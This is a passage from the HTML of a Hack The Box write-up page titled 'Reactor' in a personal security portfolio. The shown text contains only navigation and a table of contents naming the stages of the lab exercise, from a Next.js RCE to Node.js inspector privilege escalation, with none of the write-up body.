


<file: HTB/Reactor/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="HTB Write-ups & Penetration Testing">
      
      
        <meta name="author" content="Franksimon">
      
      
        <link rel="canonical" href="https://franciscosimonwasel.github.io/security-portfolio/HTB/Reactor/">
      
      
        <link rel="prev" href="../Redeemer/">
      
      
        <link rel="next" href="../Principal/">
      
      
        
      
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>Reactor - Francisco Simon — Security Portfolio</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Inter";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../assets/css/custom.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="slate" data-md-color-primary="deep-purple" data-md-color-accent="deep-purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#htb-machine-report-reactor" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="Francisco Simon — Security Portfolio" class="md-header__button md-logo" aria-label="Francisco Simon — Security Portfolio" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Francisco Simon — Security Portfolio
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Reactor
            
          </span>
        </div>
      </div>
    </div>
    
      
    
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Tabs" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href="../.." class="md-tabs__link">
        
  
  
    
  
  Home

      </a>
    </li>
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../Meow/" class="md-tabs__link">
          
  
  
  HTB Write-ups

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="Francisco Simon — Security Portfolio" class="md-nav__button md-logo" aria-label="Francisco Simon — Security Portfolio" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    Francisco Simon — Security Portfolio
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Home
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
      
        
        
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    
  
    HTB Write-ups
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    HTB Write-ups
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Meow/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Meow
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Fawn/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Fawn
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Dancing/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Dancing
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Redeemer/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Redeemer
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Reactor
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Reactor
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-executive-summary" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Executive Summary
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Enumeration
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="2. Enumeration">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#21-port-scan" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.1 Port Scan
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#22-reconocimiento-web-puerto-3000" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.2 Reconocimiento Web — Puerto 3000
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#23-enumeracion-de-directorios" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.3 Enumeración de Directorios
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#24-identificacion-de-version-nextjs" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.4 Identificación de versión Next.js
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-vulnerability-identification" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Vulnerability Identification
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="3. Vulnerability Identification">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#cve-2025-55182-nextjs-react-server-components-rce" class="md-nav__link">
    <span class="md-ellipsis">
      
        CVE-2025-55182 — Next.js React Server Components RCE
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. Exploitation
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4. Exploitation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#41-initial-access-cve-2025-55182-nextjs-rce" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.1 Initial Access — CVE-2025-55182 (Next.js RCE)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#42-reconocimiento-post-explotacion" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.2 Reconocimiento Post-Explotación
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#43-cracking-de-hashes-md5" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.3 Cracking de Hashes MD5
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#44-acceso-ssh-como-engineer" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.4 Acceso SSH como engineer
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-post-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Post-Exploitation
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5. Post-Exploitation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#51-user-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        5.1 User Flag
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-privilege-escalation-nodejs-inspector-abuse" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. Privilege Escalation — Node.js Inspector Abuse
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="6. Privilege Escalation — Node.js Inspector Abuse">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#61-enumeracion-de-privilegios" class="md-nav__link">
    <span class="md-ellipsis">
      
        6.1 Enumeración de Privilegios
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#62-proceso-root-con-nodejs-inspector" class="md-nav__link">
    <span class="md-ellipsis">
      
        6.2 Proceso root con Node.js Inspector
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#63-explotacion-del-inspector" class="md-nav__link">
    <span class="md-ellipsis">
      
        6.3 Explotación del Inspector
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#52-root-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        5.2 Root Flag
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-remediation" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. Remediation
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-lessons-learned" class="md-nav__link">
    <span class="md-ellipsis">
      
        8. Lessons Learned
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#9-references" class="md-nav__link">
    <span class="md-ellipsis">
      
        9. References
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Principal/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Principal
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Pirate/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Pirate
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-executive-summary" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Executive Summary
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Enumeration
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="2. Enumeration">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#21-port-scan" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.1 Port Scan
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#22-reconocimiento-web-puerto-3000" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.2 Reconocimiento Web — Puerto 3000
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#23-enumeracion-de-directorios" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.3 Enumeración de Directorios
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#24-identificacion-de-version-nextjs" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.4 Identificación de versión Next.js
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-vulnerability-identification" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Vulnerability Identification
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="3. Vulnerability Identification">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#cve-2025-55182-nextjs-react-server-components-rce" class="md-nav__link">
    <span class="md-ellipsis">
      
        CVE-2025-55182 — Next.js React Server Components RCE
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. Exploitation
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4. Exploitation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#41-initial-access-cve-2025-55182-nextjs-rce" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.1 Initial Access — CVE-2025-55182 (Next.js RCE)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#42-reconocimiento-post-explotacion" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.2 Reconocimiento Post-Explotación
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#43-cracking-de-hashes-md5" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.3 Cracking de Hashes MD5
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#44-acceso-ssh-como-engineer" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.4 Acceso SSH como engineer
      
    </span>
